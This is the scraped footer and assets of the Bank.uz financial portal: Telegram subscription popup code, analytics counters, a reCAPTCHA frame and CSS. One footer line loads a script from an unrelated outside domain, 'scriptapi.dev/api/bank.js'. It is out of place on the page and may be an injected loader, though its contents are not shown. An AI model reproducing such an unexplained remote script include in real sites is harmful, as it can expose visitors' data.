    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Получайте самые выгодные предложения банков    </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Получайте самые выгодные предложения банков                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mJ00pS8i8BOB9pCzxNoIAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768680261863');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/components/bitrix/news.detail/detail/style.css?1651837549113
body_size: 100
content:
@media (max-width: 717px) {
    .mob_banner {
        margin-top: 80px;
        margin-bottom: 15px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/css/newstyles.css?2
body_size: 26215
content:
/*! CSS Used from: Embedded */
.page-container__body{flex-grow:1;flex-shrink:0;}
/*! CSS Used from: Embedded */
a,b,div,em,h1,h2,h3,h4,i,img,li,nav,p,section,span,ul{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
:focus{outline:0;}
nav,section{display:block;}
ul{list-style:none;}
a:active,a:hover{outline:0;}
a{color:inherit;text-decoration:none;}
img{border:0;-ms-interpolation-mode:bicubic;}
button{font-size:100%;margin:0;vertical-align:baseline;}
button{line-height:normal;}
button{text-transform:none;}
button{-webkit-appearance:button;cursor:pointer;}
button{color:inherit;}
::selection{background:#b3d4fc;text-shadow:none;}
img{vertical-align:middle;}
*{-webkit-overflow-scrolling:touch;}
.cursor-pointer{cursor:pointer;}
div.lazy-load,img.lazy-load{transition:opacity .5s ease;}
img.lazy-load[data-src]{opacity:0;}
.env-js .lazy-widget{opacity:0;transition:opacity .3s;}
.env-js .lazy-widget--loaded{opacity:1;}
.layout-wrapper{max-width:1376px;margin-left:auto;margin-right:auto;box-sizing:border-box;padding-left:16px;padding-right:16px;}
@media (min-width:1024px){
    .layout-wrapper{padding-left:24px;padding-right:24px;}
}
@media (min-width:1280px){
    .layout-wrapper{padding-left:32px;padding-right:32px;}
}
@media (max-width:567px){
    .page-section{padding-top:32px;padding-bottom:32px;}
}
@media (min-width:568px) and (max-width:1024px){
    .page-section{padding-top:48px;padding-bottom:48px;}
}
@media (min-width:1025px){
    .page-section{padding-top:64px;padding-bottom:80px;}
}
@media (max-width:567px){
    .page-section>div+section,.page-section>section+div,.page-section>section+section{margin-top:32px;}
}
@media (min-width:568px) and (max-width:1024px){
    .page-section>div+section,.page-section>section+div,.page-section>section+section{margin-top:48px;}
}
@media (min-width:1025px){
    .page-section>div+section,.page-section>section+div,.page-section>section+section{margin-top:80px;}
}
.page-section--bg_gray{background:#f4f5f8;}
.page-section__header{font-weight:900;}
@media only screen and (min-width:1200px){
    .page-section__header{font-size:32px;line-height:40px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .page-section__header{font-size:24px;line-height:32px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .page-section__header{font-size:20px;line-height:28px;}
}
@media only screen and (min-width:1200px){
    .page-section__header-bottom-indent{margin-bottom:32px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .page-section__header-bottom-indent{margin-bottom:24px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .page-section__header-bottom-indent{margin-bottom:16px;}
}
.text-header-2{font-weight:900;}
@media only screen and (min-width:1200px){
    .text-header-2{font-size:32px;line-height:40px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .text-header-2{font-size:24px;line-height:32px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .text-header-2{font-size:20px;line-height:28px; margin-bottom: 20px;}
}
.text-header-4{font-weight:900;}
@media only screen and (min-width:1200px){
    .text-header-4{font-size:20px;line-height:28px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .text-header-4{font-size:20px;line-height:28px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .text-header-4{font-size:16px;line-height:24px;}
}
.flexbox{display:flex;}
.flexbox--vert{flex-direction:column;}
.flexbox--wrap{flex-wrap:wrap;}
.flexbox--justify-content_space-between{justify-content:space-between;}
.flexbox--align-items_center{align-items:center;}
.l32fd617a{position:relative;box-sizing:border-box;display:inline-flex;align-items:center;justify-content:center;border-radius:8px;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;transition:all .2s ease-in-out,visibility 0s;touch-action:manipulation;-webkit-tap-highlight-color:transparent;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:inherit;}
.l05f8f162{font-size:16px;line-height:24px;height:40px;padding:8px 16px;}
.la4d24a57{font-size:18px;line-height:28px;height:48px;padding:10px 16px;}
.l9a9a13a1{color:#fff;background-color:#039be5;}
.l9a9a13a1:hover{background-color:#29b6f6;}
.l9a9a13a1:active{background-color:#0288d1;}
.lb20f36de{color:#fff;background-color:#fe9e00;}
.lb20f36de:hover{background-color:#ffb300;}
.lb20f36de:active{background-color:#f48100;}
.l973b129a{color:#162136;border-color:#d6d9e0;background-color:transparent;}
.l973b129a:hover{border-color:#a4a9b5;}
.l973b129a:active{color:#162136;border-color:#687082;background-color:transparent;}
.l38820cc7{width:100%;box-sizing:border-box;padding-left:0;padding-right:0;}
.lf4cbd87d{display:flex;}
.top-info-section--title h1 {
    font-weight: 700;
}

.top-info-section--title p {
    margin: 12px auto
}
.top-info-section {
    padding-right: 20px;
    padding-left: 20px;
    display: flex;
    position: relative;
    align-items: start;
    justify-content: space-between;
}

.top-info-section--logo img {
    max-width: 100%;
    max-height: 100%;
}

.backto {
    position: absolute;
    color: #0288d1;
}
.l9656ec89 h5 {
    font-weight: 700
}
.l9656ec89 p {
    font-size: 14px;
}
@media only screen and (max-width: 567px) {
    .l9656ec89{flex-direction:column;}
    .top-info-section {
        padding-top: 16px;
        padding-bottom: 20px;
        flex-direction: column-reverse;
        align-items: center;
    }
    .top-info-section--title h1 {
        font-size: 24px;
    }

    .top-info-section--logo {
        max-width: 100px;
        max-height: 100px;
        min-height: 48px;
    }

    .backto {
        top: 20px;
        left: 20px;
    }
    .backto .backto--text {
        display: none;
    }
}
@media only screen and (min-width: 568px) {
    .l9656ec89{flex-direction:row;}
    .top-info-section {
        padding-top: 32px;
        padding-bottom: 32px;
        justify-content: space-between;
    }
    .top-info-section--title {
        margin-top: 32px;
    }
    .top-info-section--title h1 {
        font-size: 40px;
    }
    .top-info-section--logo {
        width: 100px;
        max-height: 140px;
    }
}
.ld6d46e58{flex-direction:column;}
.lbee5c8e5>*{flex-grow:1;flex-shrink:1;flex-basis:auto;width:100%;}
.l9656ec89.lb9ca4d21>*+*{margin-left:4px;}
.l9656ec89.lb47af913>*+*{margin-left:8px;}
.l9656ec89.lfd76152f>*+*{margin-left:16px;}
.l9656ec89.lf732513f>*+*{margin-left:24px;}
.l9656ec89.la0394945>*+*{margin-left:32px;}
.ld6d46e58.lb47af913>*+*{margin-top:8px;}
.ld6d46e58.lfd76152f>*+*{margin-top:16px;}
.lba026591{justify-content:flex-start;}
.lced4cbee{justify-content:space-between;}
.la47a5e08{align-items:flex-start;}
.l7dbc1646{align-items:center;}
.l3b133d4c{align-items:baseline;}
.lc91c72cc{position:relative;background-color:#fff;color:#162136;border-radius:8px;box-sizing:border-box;font-size:16px;line-height:24px;box-shadow:0 4px 8px 0 rgba(22,33,54,.04),0 8px 32px 0 rgba(22,33,54,.04),0 8px 24px 0 rgba(22,33,54,.08);}
.lee954187{box-shadow:0 1px 2px 0 rgba(22,33,54,.16);}
.l42522c89{fill:currentColor;}
.l9335582b{display:block;}
.l33027d71 svg{vertical-align:middle;}
.l250f4d1c{fill:#039be5;}
.l5e4c046c{fill:#f48100;}
.le1e19e06{display:inline-flex;justify-content:center;background:transparent;}
.le1e19e06 svg{-webkit-animation:l81bd57c3 .85s linear infinite;animation:l81bd57c3 .85s linear infinite;}
.l51d1077f circle{stroke:#039be5;}
.l2556a5ca{font-weight:400;display:inline-flex;justify-content:center;align-items:center;padding:4px 8px;border-radius:4px;}
.l5ae9395d{color:#fff;background-color:#039be5;}
.lcd9820d1{color:#162136;background-color:#f4f5f8;}
.lab8ead49{font-size:12px;line-height:16px;}
.lbb023d8c{box-sizing:border-box;position:relative;width:100%;min-height:1px;}
.top-info-section--logo {
    width: 140px;
    max-height: 100px;
}

@media only screen and (min-width:320px){
    .l76a9be6a{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .l76a9be6a{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .l76a9be6a{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .l76a9be6a{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .l76a9be6a{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .l76a9be6a{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .l76a9be6a{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:320px){
    .l8c4bd8c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .l8c4bd8c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:320px){
    .l76a9be6a{flex:0 0 25%;max-width:25%;}
    .l8c4bd8c7{flex:0 0 50%;max-width:50%;}
}
@media only screen and (min-width:320px){
    .lcd0917c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .lcd0917c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .lcd0917c7{flex:0 0 25%;max-width:25%;}
}
@media only screen and (min-width:320px){
    .l8be0b6f9{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .l8be0b6f9{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .l8be0b6f9{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .l8be0b6f9{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .l8be0b6f9{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .l8be0b6f9{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .l8be0b6f9{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .l8be0b6f9{flex:0 0 25%;max-width:25%;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018common/common-styles-async.47d214aac614257efda1.css ; media=all */
@media all{
    .color-major-blue{color:#039be5;}
    .color-major-grey{color:#a4a9b5;}
    .color-minor-black-lighten{color:#747474;}
    .color-minor-orange-lighten{color:#f48100;}
    .bg-white{background-color:#fff;}
    .bg-minor-black-lighten2{background-color:#f4f5f8;}



    @media only screen and (min-width:1200px){
        .text-size-2{font-size:32px;line-height:40px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-2{font-size:24px;line-height:32px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-2{font-size:18px;line-height:28px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-3{font-size:24px;line-height:32px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-3{font-size:18px;line-height:28px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-3{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-5{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-5{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-5{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-6{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-6{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-6{font-size:12px;line-height:16px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-7{font-size:12px;line-height:16px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-7{font-size:12px;line-height:16px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-7{font-size:12px;line-height:16px;}
    }
    .text-weight-bold{font-weight:700;}
    p{padding:0;margin:0;}
    p+p{margin-top:24px;}
    @media only screen and (min-width:320px) and (max-width:567px){
        p+p{margin-top:16px;}
    }
    .text-nowrap{white-space:nowrap;}
    .text-color-primary{color:#162136;}
    .text-color-secondary{color:#687082;}
    .link-simple{transition:all .2s;text-decoration:none;border:none;cursor:pointer;color:#162136;}
    .link-simple:hover{color:#29b6f6;border-color:currentColor;}
    .link-simple:active{color:#0288d1;border-color:currentColor;}
    .link-simple--theme_blue{color:#039be5;}
    .link-simple--theme_major-gray{color:#687082;}
    .link-simple--size_medium{font-size:14px;line-height:20px;}
    .link-icon{transition:all .2s;text-decoration:none;border:none;cursor:pointer;color:#162136;display:inline-flex;align-items:center;flex-wrap:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
    .link-icon:hover{color:#29b6f6;border-color:currentColor;}
    .link-icon:active{color:#0288d1;border-color:currentColor;}
    .link-icon *+*{margin-left:4px;}
    .link-icon__text{color:inherit;}
    .link-icon__icon{color:currentColor;}
    .link-icon--theme_blue{color:#039be5;}
    .link-icon--size_medium{font-size:14px;line-height:20px;}
    .text-align-left{text-align:left;}
    .text-align-center{text-align:center;}
    .va-baseline{vertical-align:baseline;}
    .border-radius-default{border-radius:8px;}
    .padding-left-xx-small{padding-left:0;}
    .padding-medium{padding:8px;}
    .padding-hor-default{padding-left:16px;padding-right:16px;}
    @media only screen and (min-width:568px) and (max-width:1199px){
        .padding-left-xx-small{padding-left:2px;}
        .padding-medium{padding:16px;}
        .padding-hor-default{padding-left:24px;padding-right:24px;}
    }
    @media only screen and (min-width:1200px){
        .padding-left-xx-small{padding-left:4px;}
        .padding-medium{padding:24px;}
        .padding-hor-default{padding-left:32px;padding-right:32px;}
    }
    .margin-left-xx-small{margin-left:0;}
    .margin-top-x-small{margin-top:2px;}
    .margin-bottom-x-small{margin-bottom:2px;}
    .margin-bottom-small{margin-bottom:4px;}
    .margin-right-small{margin-right:4px;}
    .margin-top-medium{margin-top:8px;}
    .margin-left-medium{margin-left:8px;}
    .margin-top-default{margin-top:16px;}
    .margin-bottom-default{margin-bottom:16px;}
    @media only screen and (min-width:568px) and (max-width:1199px){
        .margin-left-xx-small{margin-left:2px;}
        .margin-top-x-small{margin-top:4px;}
        .margin-bottom-x-small{margin-bottom:4px;}
        .margin-bottom-small{margin-bottom:8px;}
        .margin-right-small{margin-right:8px;}
        .margin-top-medium{margin-top:16px;}
        .margin-left-medium{margin-left:16px;}
        .margin-top-default{margin-top:24px;}
        .margin-bottom-default{margin-bottom:24px;}
    }
    @media only screen and (min-width:1200px){
        .margin-left-xx-small{margin-left:4px;}
        .margin-top-x-small{margin-top:8px;}
        .margin-bottom-x-small{margin-bottom:8px;}
        .margin-bottom-small{margin-bottom:16px;}
        .margin-right-small{margin-right:16px;}
        .margin-top-medium{margin-top:24px;}
        .margin-left-medium{margin-left:24px;}
        .margin-top-default{margin-top:32px;}
        .margin-bottom-default{margin-bottom:32px;}
    }
    .margin-right-auto{margin-right:auto;}
    .margin-left-auto{margin-left:auto;}
    .bread-crumbs{display:flex;align-items:center;font-size:12px;line-height:16px;font-weight:400;color:#a4a9b5;overflow:auto hidden;white-space:nowrap;}
    .bread-crumbs::-webkit-scrollbar{display:none;}
    @media (min-width:1280px){
        .bread-crumbs{margin-bottom:8px;}
    }
    @media (min-width:1360px){
        .bread-crumbs{margin-bottom:16px;}
    }
    .bread-crumbs--no-bottom-margin{margin-bottom:0!important;}
    .bread-crumbs a{color:#687082;}
    .bread-crumbs a:hover{color:#039be5;}
    .bread-crumbs__item{display:flex;align-items:center;}
    .bread-crumbs__item+.bread-crumbs__item:before{content:"";border-radius:50%;width:4px;height:4px;background:rgba(164,169,181,.7);margin:0 6px;}
    .hor-content-separator{display:block;height:0;width:100%;overflow:hidden;border:none;border-top:1px solid;margin:32px 0;}
    @media only screen and (min-width:320px) and (max-width:767px){
        .hor-content-separator{margin:16px 0;}
    }
    .border-bottom{border-bottom:1px solid #eceff1;}
    .flexbox{display:flex;}
    .flexbox--vert{flex-direction:column;}
    .flexbox--wrap{flex-wrap:wrap;}
    .flexbox--justify-content_space-between{justify-content:space-between;}
    .flexbox--align-items_center{align-items:center;}
